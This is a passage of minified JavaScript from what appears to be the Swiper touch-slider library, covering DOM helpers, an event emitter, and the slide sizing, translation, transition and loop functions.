f(ah(Z))},parents:function(g){for(var Z=[],a=0;a<this.length;a+=1)for(var b=this[a].parentNode;b;)g?f(b).is(g)&&Z.push(b):Z.push(b),b=b.parentNode;return f(ah(Z))},closest:function(g){var Z=this;return void 0===g?new a([]):(Z.is(g)||(Z=Z.parents(g).eq(0)),Z)},find:function(g){for(var Z=[],f=0;f<this.length;f+=1)for(var ah=this[f].querySelectorAll(g),b=0;b<ah.length;b+=1)Z.push(ah[b]);return new a(Z)},children:function(g){for(var Z=[],b=0;b<this.length;b+=1)for(var P=this[b].childNodes,d=0;d<P.length;d+=1)g?1===P[d].nodeType&&f(P[d]).is(g)&&Z.push(P[d]):1===P[d].nodeType&&Z.push(P[d]);return new a(ah(Z))},filter:function(g){for(var Z=[],f=0;f<this.length;f+=1)g.call(this[f],f,this[f])&&Z.push(this[f]);return new a(Z)},remove:function(){for(var g=0;g<this.length;g+=1)this[g].parentNode&&this[g].parentNode.removeChild(this[g]);return this},add:function(){for(var g=[],Z=arguments.length;Z--;)g[Z]=arguments[Z];var a,ah;for(a=0;a<g.length;a+=1){var b=f(g[a]);for(ah=0;ah<b.length;ah+=1)this[this.length]=b[ah],this.length+=1}return this},styles:function(){return this[0]?Z.getComputedStyle(this[0],null):{}}};Object.keys(b).forEach(function(g){f.fn[g]=f.fn[g]||b[g]});var P={deleteProps:function(g){var Z=g;Object.keys(Z).forEach(function(g){try{Z[g]=null}catch(g){}try{delete Z[g]}catch(g){}})},nextTick:function(g,Z){return void 0===Z&&(Z=0),setTimeout(g,Z)},now:function(){return Date.now()},getTranslate:function(g,a){var f,ah,b;void 0===a&&(a="x");var P=Z.getComputedStyle(g,null);return Z.WebKitCSSMatrix?((ah=P.transform||P.webkitTransform).split(",").length>6&&(ah=ah.split(", ").map(function(g){return g.replace(",",".")}).join(", ")),b=new Z.WebKitCSSMatrix("none"===ah?"":ah)):f=(b=P.MozTransform||P.OTransform||P.MsTransform||P.msTransform||P.transform||P.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===a&&(ah=Z.WebKitCSSMatrix?b.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===a&&(ah=Z.WebKitCSSMatrix?b.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),ah||0},parseUrlQuery:function(g){var a,f,ah,b,P={},d=g||Z.location.href;if("string"==typeof d&&d.length)for(b=(f=(d=d.indexOf("?")>-1?d.replace(/\S*\?/,""):"").split("&").filter(function(g){return""!==g})).length,a=0;a<b;a+=1)ah=f[a].replace(/#\S+/g,"").split("="),P[decodeURIComponent(ah[0])]=void 0===ah[1]?void 0:decodeURIComponent(ah[1])||"";return P},isObject:function(g){return"object"==typeof g&&null!==g&&g.constructor&&g.constructor===Object},extend:function(){for(var g=[],Z=arguments.length;Z--;)g[Z]=arguments[Z];for(var a=Object(g[0]),f=1;f<g.length;f+=1){var ah=g[f];if(null!=ah)for(var b=Object.keys(Object(ah)),d=0,F=b.length;d<F;d+=1){var bW=b[d],gZ=Object.getOwnPropertyDescriptor(ah,bW);void 0!==gZ&&gZ.enumerable&&(P.isObject(a[bW])&&P.isObject(ah[bW])?P.extend(a[bW],ah[bW]):!P.isObject(a[bW])&&P.isObject(ah[bW])?(a[bW]={},P.extend(a[bW],ah[bW])):a[bW]=ah[bW])}}return a}},d={touch:Z.Modernizr&&!0===Z.Modernizr.touch||!!(Z.navigator.maxTouchPoints>0||"ontouchstart"in Z||Z.DocumentTouch&&g instanceof Z.DocumentTouch),pointerEvents:!!(Z.navigator.pointerEnabled||Z.PointerEvent||"maxTouchPoints"in Z.navigator&&Z.navigator.maxTouchPoints>0),prefixedPointerEvents:!!Z.navigator.msPointerEnabled,observer:"MutationObserver"in Z||"WebkitMutationObserver"in Z,passiveListener:function(){var g=!1;try{var a=Object.defineProperty({},"passive",{get:function(){g=!0}});Z.addEventListener("testPassiveListener",null,a)}catch(g){}return g}(),gestures:"ongesturestart"in Z},F=function(g){void 0===g&&(g={});var Z=this;Z.params=g,Z.eventsListeners={},Z.params&&Z.params.on&&Object.keys(Z.params.on).forEach(function(g){Z.on(g,Z.params.on[g])})},bW={components:{configurable:!0}};F.prototype.on=function(g,Z,a){var f=this;if("function"!=typeof Z)return f;var ah=a?"unshift":"push";return g.split(" ").forEach(function(g){f.eventsListeners[g]||(f.eventsListeners[g]=[]),f.eventsListeners[g][ah](Z)}),f},F.prototype.once=function(g,Z,a){var f=this;if("function"!=typeof Z)return f;function ah(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];Z.apply(f,a),f.off(g,ah),ah.f7proxy&&delete ah.f7proxy}return ah.f7proxy=Z,f.on(g,ah,a)},F.prototype.off=function(g,Z){var a=this;return a.eventsListeners?(g.split(" ").forEach(function(g){void 0===Z?a.eventsListeners[g]=[]:a.eventsListeners[g]&&a.eventsListeners[g].length&&a.eventsListeners[g].forEach(function(f,ah){(f===Z||f.f7proxy&&f.f7proxy===Z)&&a.eventsListeners[g].splice(ah,1)})}),a):a},F.prototype.emit=function(){for(var g=[],Z=arguments.length;Z--;)g[Z]=arguments[Z];var a,f,ah,b=this;if(!b.eventsListeners)return b;"string"==typeof g[0]||Array.isArray(g[0])?(a=g[0],f=g.slice(1,g.length),ah=b):(a=g[0].events,f=g[0].data,ah=g[0].context||b);var P=Array.isArray(a)?a:a.split(" ");return P.forEach(function(g){if(b.eventsListeners&&b.eventsListeners[g]){var Z=[];b.eventsListeners[g].forEach(function(g){Z.push(g)}),Z.forEach(function(g){g.apply(ah,f)})}}),b},F.prototype.useModulesParams=function(g){var Z=this;Z.modules&&Object.keys(Z.modules).forEach(function(a){var f=Z.modules[a];f.params&&P.extend(g,f.params)})},F.prototype.useModules=function(g){void 0===g&&(g={});var Z=this;Z.modules&&Object.keys(Z.modules).forEach(function(a){var f=Z.modules[a],ah=g[a]||{};f.instance&&Object.keys(f.instance).forEach(function(g){var a=f.instance[g];Z[g]="function"==typeof a?a.bind(Z):a}),f.on&&Z.on&&Object.keys(f.on).forEach(function(g){Z.on(g,f.on[g])}),f.create&&f.create.bind(Z)(ah)})},bW.components.set=function(g){this.use&&this.use(g)},F.installModule=function(g){for(var Z=[],a=arguments.length-1;a-- >0;)Z[a]=arguments[a+1];var f=this;f.prototype.modules||(f.prototype.modules={});var ah=g.name||Object.keys(f.prototype.modules).length+"_"+P.now();return f.prototype.modules[ah]=g,g.proto&&Object.keys(g.proto).forEach(function(Z){f.prototype[Z]=g.proto[Z]}),g.static&&Object.keys(g.static).forEach(function(Z){f[Z]=g.static[Z]}),g.install&&g.install.apply(f,Z),f},F.use=function(g){for(var Z=[],a=arguments.length-1;a-- >0;)Z[a]=arguments[a+1];var f=this;return Array.isArray(g)?(g.forEach(function(g){return f.installModule(g)}),f):f.installModule.apply(f,[g].concat(Z))},Object.defineProperties(F,bW);var gZ={updateSize:function(){var g,Z,a=this.$el;g=void 0!==this.params.width?this.params.width:a[0].clientWidth,Z=void 0!==this.params.height?this.params.height:a[0].clientHeight,0===g&&this.isHorizontal()||0===Z&&this.isVertical()||(g=g-parseInt(a.css("padding-left"),10)-parseInt(a.css("padding-right"),10),Z=Z-parseInt(a.css("padding-top"),10)-parseInt(a.css("padding-bottom"),10),P.extend(this,{width:g,height:Z,size:this.isHorizontal()?g:Z}))},updateSlides:function(){var g=this.params,a=this.$wrapperEl,f=this.size,ah=this.rtlTranslate,b=this.wrongRTL,d=this.virtual&&g.virtual.enabled,F=d?this.virtual.slides.length:this.slides.length,bW=a.children("."+this.params.slideClass),gZ=d?this.virtual.slides.length:bW.length,e=[],C=[],aA=[];function gL(Z){return!g.cssMode||Z!==bW.length-1}var fE=g.slidesOffsetBefore;"function"==typeof fE&&(fE=g.slidesOffsetBefore.call(this));var fH=g.slidesOffsetAfter;"function"==typeof fH&&(fH=g.slidesOffsetAfter.call(this));var ga=this.snapGrid.length,c=this.snapGrid.length,D=g.spaceBetween,bN=-fE,fa=0,eF=0;if(void 0!==f){var cZ,dS;"string"==typeof D&&D.indexOf("%")>=0&&(D=parseFloat(D.replace("%",""))/100*f),this.virtualSize=-D,ah?bW.css({marginLeft:"",marginTop:""}):bW.css({marginRight:"",marginBottom:""}),g.slidesPerColumn>1&&(cZ=Math.floor(gZ/g.slidesPerColumn)===gZ/this.params.slidesPerColumn?gZ:Math.ceil(gZ/g.slidesPerColumn)*g.slidesPerColumn,"auto"!==g.slidesPerView&&"row"===g.slidesPerColumnFill&&(cZ=Math.max(cZ,g.slidesPerView*g.slidesPerColumn)));for(var aP,gg=g.slidesPerColumn,cj=cZ/gg,bY=Math.floor(gZ/g.slidesPerColumn),cO=0;cO<gZ;cO+=1){dS=0;var fG=bW.eq(cO);if(g.slidesPerColumn>1){var fc=void 0,bA=void 0,cjb=void 0;if("row"===g.slidesPerColumnFill&&g.slidesPerGroup>1){var H=Math.floor(cO/g.slidesPerGroup);fc=(bA=cO-(cjb=Math.floor(cO/g.slidesPerView)-H*g.slidesPerColumn)*g.slidesPerView-H*g.slidesPerView)+cjb*cZ/gg,fG.css({"-webkit-box-ordinal-group":fc,"-moz-box-ordinal-group":fc,"-ms-flex-order":fc,"-webkit-order":fc,order:fc})}else"column"===g.slidesPerColumnFill?(cjb=cO-(bA=Math.floor(cO/gg))*gg,(bA>bY||bA===bY&&cjb===gg-1)&&(cjb+=1)>=gg&&(cjb=0,bA+=1)):bA=cO-(cjb=Math.floor(cO/cj))*cj;fG.css("margin-"+(this.isHorizontal()?"top":"left"),0!==cjb&&g.spaceBetween&&g.spaceBetween+"px")}if("none"!==fG.css("display")){if("auto"===g.slidesPerView){var gU=Z.getComputedStyle(fG[0],null),dM=fG[0].style.transform,h=fG[0].style.webkitTransform;if(dM&&(fG[0].style.transform="none"),h&&(fG[0].style.webkitTransform="none"),g.roundLengths)dS=this.isHorizontal()?fG.outerWidth(!0):fG.outerHeight(!0);else if(this.isHorizontal()){var i=parseFloat(gU.getPropertyValue("width")),j=parseFloat(gU.getPropertyValue("padding-left")),k=parseFloat(gU.getPropertyValue("padding-right")),l=parseFloat(gU.getPropertyValue("margin-left")),m=parseFloat(gU.getPropertyValue("margin-right")),n=gU.getPropertyValue("box-sizing");dS=n&&"border-box"===n?i+l+m:i+j+k+l+m}else{var o=parseFloat(gU.getPropertyValue("height")),p=parseFloat(gU.getPropertyValue("padding-top")),q=parseFloat(gU.getPropertyValue("padding-bottom")),r=parseFloat(gU.getPropertyValue("margin-top")),s=parseFloat(gU.getPropertyValue("margin-bottom")),t=gU.getPropertyValue("box-sizing");dS=t&&"border-box"===t?o+r+s:o+p+q+r+s}dM&&(fG[0].style.transform=dM),h&&(fG[0].style.webkitTransform=h),g.roundLengths&&(dS=Math.floor(dS))}else dS=(f-(g.slidesPerView-1)*D)/g.slidesPerView,g.roundLengths&&(dS=Math.floor(dS)),bW[cO]&&(this.isHorizontal()?bW[cO].style.width=dS+"px":bW[cO].style.height=dS+"px");bW[cO]&&(bW[cO].swiperSlideSize=dS),aA.push(dS),g.centeredSlides?(bN=bN+dS/2+fa/2+D,0===fa&&0!==cO&&(bN=bN-f/2-D),0===cO&&(bN=bN-f/2-D),Math.abs(bN)<.001&&(bN=0),g.roundLengths&&(bN=Math.floor(bN)),eF%g.slidesPerGroup==0&&e.push(bN),C.push(bN)):(g.roundLengths&&(bN=Math.floor(bN)),eF%g.slidesPerGroup==0&&e.push(bN),C.push(bN),bN=bN+dS+D),this.virtualSize+=dS+D,fa=dS,eF+=1}}if(this.virtualSize=Math.max(this.virtualSize,f)+fH,ah&&b&&("slide"===g.effect||"coverflow"===g.effect)&&a.css({width:this.virtualSize+g.spaceBetween+"px"}),g.setWrapperSize&&(this.isHorizontal()?a.css({width:this.virtualSize+g.spaceBetween+"px"}):a.css({height:this.virtualSize+g.spaceBetween+"px"})),g.slidesPerColumn>1&&(this.virtualSize=(dS+g.spaceBetween)*cZ,this.virtualSize=Math.ceil(this.virtualSize/g.slidesPerColumn)-g.spaceBetween,this.isHorizontal()?a.css({width:this.virtualSize+g.spaceBetween+"px"}):a.css({height:this.virtualSize+g.spaceBetween+"px"}),g.centeredSlides)){aP=[];for(var u=0;u<e.length;u+=1){var v=e[u];g.roundLengths&&(v=Math.floor(v)),e[u]<this.virtualSize+e[0]&&aP.push(v)}e=aP}if(!g.centeredSlides){aP=[];for(var w=0;w<e.length;w+=1){var x=e[w];g.roundLengths&&(x=Math.floor(x)),e[w]<=this.virtualSize-f&&aP.push(x)}e=aP,Math.floor(this.virtualSize-f)-Math.floor(e[e.length-1])>1&&e.push(this.virtualSize-f)}if(0===e.length&&(e=[0]),0!==g.spaceBetween&&(this.isHorizontal()?ah?bW.filter(gL).css({marginLeft:D+"px"}):bW.filter(gL).css({marginRight:D+"px"}):bW.filter(gL).css({marginBottom:D+"px"})),g.centerInsufficientSlides){var y=0;if(aA.forEach(function(Z){y+=Z+(g.spaceBetween?g.spaceBetween:0)}),(y-=g.spaceBetween)<f){var z=(f-y)/2;e.forEach(function(g,Z){e[Z]=g-z}),C.forEach(function(g,Z){C[Z]=g+z})}}P.extend(this,{slides:bW,snapGrid:e,slidesGrid:C,slidesSizesGrid:aA}),gZ!==F&&this.emit("slidesLengthChange"),e.length!==ga&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),C.length!==c&&this.emit("slidesGridLengthChange"),(g.watchSlidesProgress||g.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(g){var Z,a=[],f=0;if("number"==typeof g?this.setTransition(g):!0===g&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(Z=0;Z<Math.ceil(this.params.slidesPerView);Z+=1){var ah=this.activeIndex+Z;if(ah>this.slides.length)break;a.push(this.slides.eq(ah)[0])}else a.push(this.slides.eq(this.activeIndex)[0]);for(Z=0;Z<a.length;Z+=1)if(void 0!==a[Z]){var b=a[Z].offsetHeight;f=b>f?b:f}f&&this.$wrapperEl.css("height",f+"px")},updateSlidesOffset:function(){for(var g=this.slides,Z=0;Z<g.length;Z+=1)g[Z].swiperSlideOffset=this.isHorizontal()?g[Z].offsetLeft:g[Z].offsetTop},updateSlidesProgress:function(g){void 0===g&&(g=this&&this.translate||0);var Z=this.params,a=this.slides,ah=this.rtlTranslate;if(0!==a.length){void 0===a[0].swiperSlideOffset&&this.updateSlidesOffset();var b=-g;ah&&(b=g),a.removeClass(Z.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var P=0;P<a.length;P+=1){var d=a[P],F=(b+(Z.centeredSlides?this.minTranslate():0)-d.swiperSlideOffset)/(d.swiperSlideSize+Z.spaceBetween);if(Z.watchSlidesVisibility){var bW=-(b-d.swiperSlideOffset),gZ=bW+this.slidesSizesGrid[P];(bW>=0&&bW<this.size-1||gZ>1&&gZ<=this.size||bW<=0&&gZ>=this.size)&&(this.visibleSlides.push(d),this.visibleSlidesIndexes.push(P),a.eq(P).addClass(Z.slideVisibleClass))}d.progress=ah?-F:F}this.visibleSlides=f(this.visibleSlides)}},updateProgress:function(g){if(void 0===g){var Z=this.rtlTranslate?-1:1;g=this&&this.translate&&this.translate*Z||0}var a=this.params,f=this.maxTranslate()-this.minTranslate(),ah=this.progress,b=this.isBeginning,d=this.isEnd,F=b,bW=d;0===f?(ah=0,b=!0,d=!0):(b=(ah=(g-this.minTranslate())/f)<=0,d=ah>=1),P.extend(this,{progress:ah,isBeginning:b,isEnd:d}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&this.updateSlidesProgress(g),b&&!F&&this.emit("reachBeginning toEdge"),d&&!bW&&this.emit("reachEnd toEdge"),(F&&!b||bW&&!d)&&this.emit("fromEdge"),this.emit("progress",ah)},updateSlidesClasses:function(){var g,Z=this.slides,a=this.params,f=this.$wrapperEl,ah=this.activeIndex,b=this.realIndex,P=this.virtual&&a.virtual.enabled;Z.removeClass(a.slideActiveClass+" "+a.slideNextClass+" "+a.slidePrevClass+" "+a.slideDuplicateActiveClass+" "+a.slideDuplicateNextClass+" "+a.slideDuplicatePrevClass),(g=P?this.$wrapperEl.find("."+a.slideClass+'[data-swiper-slide-index="'+ah+'"]'):Z.eq(ah)).addClass(a.slideActiveClass),a.loop&&(g.hasClass(a.slideDuplicateClass)?f.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+b+'"]').addClass(a.slideDuplicateActiveClass):f.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+b+'"]').addClass(a.slideDuplicateActiveClass));var d=g.nextAll("."+a.slideClass).eq(0).addClass(a.slideNextClass);a.loop&&0===d.length&&(d=Z.eq(0)).addClass(a.slideNextClass);var F=g.prevAll("."+a.slideClass).eq(0).addClass(a.slidePrevClass);a.loop&&0===F.length&&(F=Z.eq(-1)).addClass(a.slidePrevClass),a.loop&&(d.hasClass(a.slideDuplicateClass)?f.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass):f.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass),F.hasClass(a.slideDuplicateClass)?f.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+F.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass):f.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+F.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass))},updateActiveIndex:function(g){var Z,a=this.rtlTranslate?this.translate:-this.translate,f=this.slidesGrid,ah=this.snapGrid,b=this.params,d=this.activeIndex,F=this.realIndex,bW=this.snapIndex,gZ=g;if(void 0===gZ){for(var e=0;e<f.length;e+=1)void 0!==f[e+1]?a>=f[e]&&a<f[e+1]-(f[e+1]-f[e])/2?gZ=e:a>=f[e]&&a<f[e+1]&&(gZ=e+1):a>=f[e]&&(gZ=e);b.normalizeSlideIndex&&(gZ<0||void 0===gZ)&&(gZ=0)}if((Z=ah.indexOf(a)>=0?ah.indexOf(a):Math.floor(gZ/b.slidesPerGroup))>=ah.length&&(Z=ah.length-1),gZ!==d){var C=parseInt(this.slides.eq(gZ).attr("data-swiper-slide-index")||gZ,10);P.extend(this,{snapIndex:Z,realIndex:C,previousIndex:d,activeIndex:gZ}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),F!==C&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else Z!==bW&&(this.snapIndex=Z,this.emit("snapIndexChange"))},updateClickedSlide:function(g){var Z=this.params,a=f(g.target).closest("."+Z.slideClass)[0],ah=!1;if(a)for(var b=0;b<this.slides.length;b+=1)this.slides[b]===a&&(ah=!0);if(!a||!ah)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(f(a).attr("data-swiper-slide-index"),10):this.clickedIndex=f(a).index(),Z.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var e={getTranslate:function(g){void 0===g&&(g=this.isHorizontal()?"x":"y");var Z=this.params,a=this.rtlTranslate,f=this.translate,ah=this.$wrapperEl;if(Z.virtualTranslate)return a?-f:f;if(Z.cssMode)return f;var b=P.getTranslate(ah[0],g);return a&&(b=-b),b||0},setTranslate:function(g,Z){var a=this.rtlTranslate,f=this.params,ah=this.$wrapperEl,b=this.wrapperEl,P=this.progress,d=0,F=0;this.isHorizontal()?d=a?-g:g:F=g,f.roundLengths&&(d=Math.floor(d),F=Math.floor(F)),f.cssMode?b[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-d:-F:f.virtualTranslate||ah.transform("translate3d("+d+"px, "+F+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?d:F;var bW=this.maxTranslate()-this.minTranslate();(0===bW?0:(g-this.minTranslate())/bW)!==P&&this.updateProgress(g),this.emit("setTranslate",this.translate,Z)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var C={setTransition:function(g,Z){this.params.cssMode||this.$wrapperEl.transition(g),this.emit("setTransition",g,Z)},transitionStart:function(g,Z){void 0===g&&(g=!0);var a=this.activeIndex,f=this.params,ah=this.previousIndex;if(!f.cssMode){f.autoHeight&&this.updateAutoHeight();var b=Z;if(b||(b=a>ah?"next":a<ah?"prev":"reset"),this.emit("transitionStart"),g&&a!==ah){if("reset"===b)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===b?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(g,Z){void 0===g&&(g=!0);var a=this.activeIndex,f=this.previousIndex,ah=this.params;if(this.animating=!1,!ah.cssMode){this.setTransition(0);var b=Z;if(b||(b=a>f?"next":a<f?"prev":"reset"),this.emit("transitionEnd"),g&&a!==f){if("reset"===b)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===b?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}};var aA={slideTo:function(g,Z,a,f){var ah;void 0===g&&(g=0),void 0===Z&&(Z=this.params.speed),void 0===a&&(a=!0);var b=this,P=g;P<0&&(P=0);var d=b.params,F=b.snapGrid,bW=b.slidesGrid,gZ=b.previousIndex,e=b.activeIndex,C=b.rtlTranslate,aA=b.wrapperEl;if(b.animating&&d.preventInteractionOnTransition)return!1;var gL=Math.floor(P/d.slidesPerGroup);gL>=F.length&&(gL=F.length-1),(e||d.initialSlide||0)===(gZ||0)&&a&&b.emit("beforeSlideChangeStart");var fE,fH=-F[gL];if(b.updateProgress(fH),d.normalizeSlideIndex)for(var ga=0;ga<bW.length;ga+=1)-Math.floor(100*fH)>=Math.floor(100*bW[ga])&&(P=ga);if(b.initialized&&P!==e){if(!b.allowSlideNext&&fH<b.translate&&fH<b.minTranslate())return!1;if(!b.allowSlidePrev&&fH>b.translate&&fH>b.maxTranslate()&&(e||0)!==P)return!1}if(fE=P>e?"next":P<e?"prev":"reset",C&&-fH===b.translate||!C&&fH===b.translate)return b.updateActiveIndex(P),d.autoHeight&&b.updateAutoHeight(),b.updateSlidesClasses(),"slide"!==d.effect&&b.setTranslate(fH),"reset"!==fE&&(b.transitionStart(a,fE),b.transitionEnd(a,fE)),!1;if(d.cssMode){var c=b.isHorizontal();return 0===Z?aA[c?"scrollLeft":"scrollTop"]=-fH:aA.scrollTo?aA.scrollTo(((ah={})[c?"left":"top"]=-fH,ah.behavior="smooth",ah)):aA[c?"scrollLeft":"scrollTop"]=-fH,!0}return 0===Z?(b.setTransition(0),b.setTranslate(fH),b.updateActiveIndex(P),b.updateSlidesClasses(),b.emit("beforeTransitionStart",Z,f),b.transitionStart(a,fE),b.transitionEnd(a,fE)):(b.setTransition(Z),b.setTranslate(fH),b.updateActiveIndex(P),b.updateSlidesClasses(),b.emit("beforeTransitionStart",Z,f),b.transitionStart(a,fE),b.animating||(b.animating=!0,b.onSlideToWrapperTransitionEnd||(b.onSlideToWrapperTransitionEnd=function(g){b&&!b.destroyed&&g.target===this&&(b.$wrapperEl[0].removeEventListener("transitionend",b.onSlideToWrapperTransitionEnd),b.$wrapperEl[0].removeEventListener("webkitTransitionEnd",b.onSlideToWrapperTransitionEnd),b.onSlideToWrapperTransitionEnd=null,delete b.onSlideToWrapperTransitionEnd,b.transitionEnd(a,fE))}),b.$wrapperEl[0].addEventListener("transitionend",b.onSlideToWrapperTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(g,Z,a,f){void 0===g&&(g=0),void 0===Z&&(Z=this.params.speed),void 0===a&&(a=!0);var ah=g;return this.params.loop&&(ah+=this.loopedSlides),this.slideTo(ah,Z,a,f)},slideNext:function(g,Z,a){void 0===g&&(g=this.params.speed),void 0===Z&&(Z=!0);var f=this.params,ah=this.animating;return f.loop?!ah&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,this.slideTo(this.activeIndex+f.slidesPerGroup,g,Z,a)):this.slideTo(this.activeIndex+f.slidesPerGroup,g,Z,a)},slidePrev:function(g,Z,a){void 0===g&&(g=this.params.speed),void 0===Z&&(Z=!0);var f=this.params,ah=this.animating,b=this.snapGrid,P=this.slidesGrid,d=this.rtlTranslate;if(f.loop){if(ah)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function F(g){return g<0?-Math.floor(Math.abs(g)):Math.floor(g)}var bW,gZ=F(d?this.translate:-this.translate),e=b.map(function(g){return F(g)}),C=(P.map(function(g){return F(g)}),b[e.indexOf(gZ)],b[e.indexOf(gZ)-1]);return void 0===C&&f.cssMode&&b.forEach(function(g){!C&&gZ>=g&&(C=g)}),void 0!==C&&(bW=P.indexOf(C))<0&&(bW=this.activeIndex-1),this.slideTo(bW,g,Z,a)},slideReset:function(g,Z,a){return void 0===g&&(g=this.params.speed),void 0===Z&&(Z=!0),this.slideTo(this.activeIndex,g,Z,a)},slideToClosest:function(g,Z,a){void 0===g&&(g=this.params.speed),void 0===Z&&(Z=!0);var f=this.activeIndex,ah=Math.floor(f/this.params.slidesPerGroup);if(ah<this.snapGrid.length-1){var b=this.rtlTranslate?this.translate:-this.translate,P=this.snapGrid[ah];b-P>(this.snapGrid[ah+1]-P)/2&&(f=this.params.slidesPerGroup)}return this.slideTo(f,g,Z,a)},slideToClickedSlide:function(){var g,Z=this,a=Z.params,ah=Z.$wrapperEl,b="auto"===a.slidesPerView?Z.slidesPerViewDynamic():a.slidesPerView,d=Z.clickedIndex;if(a.loop){if(Z.animating)return;g=parseInt(f(Z.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?d<Z.loopedSlides-b/2||d>Z.slides.length-Z.loopedSlides+b/2?(Z.loopFix(),d=ah.children("."+a.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),P.nextTick(function(){Z.slideTo(d)})):Z.slideTo(d):d>Z.slides.length-b?(Z.loopFix(),d=ah.children("."+a.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),P.nextTick(function(){Z.slideTo(d)})):Z.slideTo(d)}else Z.slideTo(d)}};var gL={loopCreate:function(){var Z=this,a=Z.params,ah=Z.$wrapperEl;ah.children("."+a.slideClass+"."+a.slideDuplicateClass).remove();var b=ah.children("."+a.slideClass);if(a.loopFillGroupWithBlank){var P=a.slidesPerGroup-b.length%a.slidesPerGroup;if(P!==a.slidesPerGroup){for(var d=0;d<P;d+=1){var F=f(g.createElement("div")).addClass(a.slideClass+" "+a.slideBlankClass);ah.append(F)}b=ah.children("."+a.slideClass)}}"auto"!==a.slidesPerView||a.loopedSlides||(a.loopedSlides=b.length),Z.loopedSlides=parseInt(a.loopedSlides||a.slidesPerView,10),Z.loopedSlides+=a.loopAdditionalSlides,Z.loopedSlides>b.length&&(Z.loopedSlides=b.length);var bW=[],gZ=[];b.each(function(g,a){var ah=f(a);g<Z.loopedSlides&&gZ.push(a),g<b.length&&g>=b.length-Z.loopedSlides&&bW.push(a),ah.attr("data-swiper-slide-index",g)});for(var e=0;e<gZ.length;e+=1)ah.append(f(gZ[e].cloneNode(!0)).addClass(a.slideDuplicateClass));for(var C=bW.length-1;C>=0;C-=1)ah.prepend(f(bW[C].cloneNode(!0)).addClass(a.slideDuplicateClass))},loopFix:function(){var g,Z=this.params,a=this.activeIndex,f=this.slides,ah=this.loopedSlides,b=this.allowSlidePrev,P=this.allowSlideNext,d=this.snapGrid,F=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var bW=-d[a]-this.getTranslate();if(a<ah)g=f.length-3*ah+a,g+=ah,this.slideTo(g,0,!1,!0)&&0!==bW&&this.setTranslate((F?-this.translate:this.translate)-bW);else if("auto"===Z.slidesPerView&&a>=2*ah||a>=f.length-ah){g=-f.length+a+ah,g+=ah,this.slideTo(g,0,!1,!0)&&0!==bW&&this.setTranslate((F?-this.translate:this.translate)-bW)}this.allowSlidePrev=b,this.allowSlideNext=P},loopDestroy:function(){var g=this.$wrapperEl,Z=this.params,a=this.slides;g.children("."+Z.slideClass+"."+Z.slideDuplicateClass+",."+Z.slideClass+"."+Z.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var fE={setGrabCursor:function(g){if(!(d.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var Z=this.el;Z.style.cursor="move",Z.style.cursor=g?"-webkit-grabbing":"-webkit-grab",Z.style.cursor=g?"-moz-grabbin":"-moz-grab",Z.style.cursor=g?"grabbing":"grab"}},unsetGrabCursor:function(){d.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var fH={appendSlide:function(g){var Z=this.$wrapperEl,a=this.params;if(a.loop&&this.loopDestroy(),"object"==typeof g&&"length"in g)for(var f=0;f<g.length;f+=1)g[f]&&Z.append(g[f]);else Z.append(g);a.loop&&this.loopCreate(),a.observer&&d.observer||this.update()},prependSlide:function(g){var Z=this.params,a=this.$wrapperEl,f=this.activeIndex;Z.loop&&this.loopDestroy();var ah=f+1;if("object"==typeof g&&"length"in g){for(var b=0;b<g.length;b+=1)g[b]&&a.prepend(g[b]);ah=f+g.length}else a.prepend(g);Z.loop&&this.loopCreate(),Z.observer&&d.observer||this.update(),this.slideTo(ah,0,!1)},addSlide:function(g,Z){var 